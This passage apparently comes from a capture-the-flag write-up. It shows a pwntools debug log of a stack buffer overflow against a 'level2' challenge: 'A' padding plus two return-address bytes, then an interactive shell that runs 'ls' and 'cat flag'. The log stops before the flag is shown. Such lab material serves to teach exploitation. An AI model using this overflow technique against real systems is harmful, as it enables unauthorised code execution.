 'Input:\n'
文件
[DEBUG] Sent 0x99 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAA
A|AAAA|
*
00000080 41 41 41 41 41 41 41 41 41 41 41 41 20 83 04 08 |AAAA|AAAA|AAA
A| ···|
00000090 bb aa ab ab 24 a0 04 08 0a |····|$···|·|
00000099
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x4 bytes:
'flag'
flag[DEBUG] Received 0x8 bytes:
'\n'
'level2\n'
level2
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x26 bytes: